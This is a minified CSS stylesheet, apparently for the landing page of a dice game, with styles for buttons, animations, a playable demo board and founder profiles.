img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%;position:relative;z-index:1}.tslot.dbl img{filter:drop-shadow(0 0 6px rgba(255, 201, 51, .9))}.tslot.tri img{filter:drop-shadow(0 0 9px rgba(255, 75, 75, .95))}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;display:grid;grid-auto-rows:54px;gap:10px;justify-content:start;align-content:start;pointer-events:none}.hero-grid{z-index:1}.hero-tiles i{display:block;width:54px;height:54px;border-radius:12px;border:2px solid rgba(180,139,217,.2);background:rgba(74,51,87,.5);opacity:0;transform:scale(.6)}.hero-tiles.is-cascading i{animation:tileIn .8s var(--ease) forwards;animation-delay:var(--d)}.hero-tiles.wave i{animation:tileWave 1.3s var(--ease-inout) both;animation-delay:var(--d)}@keyframes tileIn{to{opacity:var(--o);transform:scale(1)}}@keyframes tileWave{0%,100%{opacity:var(--o);transform:scale(1)}45%{opacity:min(1, calc(var(--o) + .4));transform:scale(1.12)}}.hero.is-asleep .die-float,.hero.is-asleep .hero-tiles i{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots figure{transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip;padding-top:var(--hdr)}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}.top{position:fixed;inset:0 0 auto 0;z-index:50;height:var(--hdr);padding:0;background:var(--plum-800);border-bottom:3px solid transparent;transition:border-color .2s,box-shadow .2s}.top.scrolled{border-bottom-color:var(--outline);box-shadow:0 4px 0 rgba(0,0,0,.25)}.top .top-inner{height:var(--hdr)}.top .nav-desktop{display:none;align-items:center;gap:2rem}@media (min-width:1024px){.top .nav-desktop{display:flex}}.top .menu-btn{position:relative;z-index:51;display:inline-flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:.5rem;border:0;border-radius:10px;background:0 0;color:var(--cream);cursor:pointer;transition:transform .15s var(--spring),color .15s}.top .menu-btn:active{transform:scale(.92)}body.menu-open{overflow:hidden}.mnav a:not(.keep)>span,.nav-desktop a:not(.keep)>span{position:relative;display:inline-block}.mnav a:not(.keep)>span::after,.nav-desktop a:not(.keep)>span::after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left center;transition:transform .3s}.mnav a:not(.keep):hover>span::after,.nav-desktop a:not(.keep):hover>span::after{transform:scaleX(1)}.mnav a[aria-current],.nav-desktop a[aria-current]{color:var(--cream)}.mnav a[aria-current]>span::after,.nav-desktop a[aria-current]>span::after{transform:scaleX(1)}.mnav{position:fixed;inset:var(--hdr) 0 0 0;z-index:45;display:flex;align-items:center;justify-content:center;background:var(--plum-800);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s,visibility .35s}.mnav.open{opacity:1;visibility:visible;pointer-events:auto}@media (min-width:1024px){.top .menu-btn{display:none}.mnav{display:none!important}}.mnav-panel{width:100%;max-width:24rem;padding:2rem 1.5rem}.mnav nav{display:flex;flex-direction:column;align-items:center;gap:1.75rem;text-align:center}.mnav nav>*{opacity:0;transform:translateY(16px);transition:opacity .4s ease-out,transform .4s ease-out,color .15s}.mnav.open nav>:first-child{transition-delay:50ms}.mnav.open nav>:nth-child(2){transition-delay:0.1s}.mnav.open nav>:nth-child(3){transition-delay:0.15s}.mnav.open nav>:nth-child(4){transition-delay:0.2s}.mnav.open nav>:nth-child(5){transition-delay:0.25s}.mnav.open nav>:nth-child(6){transition-delay:0.3s}.mnav.open nav>*{opacity:1;transform:translateY(0)}.mnav:not(.open) nav>*{transition-delay:0s;transition-duration:.2s}.mnav a:not(.keep){color:var(--plum-200);text-decoration:none;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;padding:6px 2px}.mnav a:not(.keep):hover{color:var(--cream)}.mnav a.keep{margin-top:.5rem;color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:14px;padding:12px 26px;text-decoration:none;font:400 1.3rem/1.1 var(--display);letter-spacing:.04em;box-shadow:0 5px 0 var(--outline)}@media (prefers-reduced-motion:no-preference){body{animation:pageIn .52s var(--ease) both}body.is-leaving{animation:.32s cubic-bezier(.4,0,1,1) both pageOut}}@keyframes pageIn{from{opacity:0}to{opacity:1}}@keyframes pageOut{from{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){.mnav,.mnav nav>*,.nav-desktop a>span::after,.top{transition:none}}.tboard,.tcell,.tcol{overflow:visible}.tcol{position:relative}.tslot.marked::before{content:"";position:absolute;inset:0;z-index:2;border:3px solid #fffdf4;border-radius:10px;background:var(--grass);opacity:.8;pointer-events:none}.tcol.pick::after{content:"";position:absolute;inset:-3px;z-index:3;border:3px solid var(--gold);border-radius:14px;pointer-events:none;animation:1.3s ease-in-out infinite pickPulse}@keyframes pickPulse{0%,100%{opacity:.35}50%{opacity:1}}.ball{position:absolute;left:50%;top:50%;z-index:7;width:26px;height:26px;margin:-13px 0 0 -13px;pointer-events:none}.ball-body{position:absolute;inset:0;display:block;border:2px solid var(--cream);border-radius:50%;background:var(--outline)}.ball-shine{position:absolute;top:3px;left:4px;display:block;width:7px;height:7px;border-radius:50%;background:var(--cream);opacity:.85}.ball-trail{position:absolute;left:8px;display:block;width:10px;height:44px;border-radius:5px;background:var(--cream);opacity:.45}.ball.from-above .ball-trail{bottom:22px}.ball.from-below .ball-trail{top:22px}.shard{position:absolute;left:50%;top:50%;z-index:8;translate:-50% -50%;border:1px solid var(--gold);border-radius:2px;background:var(--cream);pointer-events:none}.ko{position:absolute;left:50%;top:46%;z-index:9;max-width:92%;text-align:center;white-space:pre-line;pointer-events:none;font:400 clamp(1.5rem, 7vw, 2rem)/1 var(--display);letter-spacing:.04em;-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 4px 0 var(--outline);transform:translate(-50%,-50%)}.ko-1{color:#ffde6b}.ko-2{color:var(--ember)}.ko-3{color:#ff3b2f}+@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:grid;gap:28px 24px;grid-template-columns:repeat(3,1fr)}.shots figure{margin:0;text-align:center;transform-origin:50% 75%;transition:translate 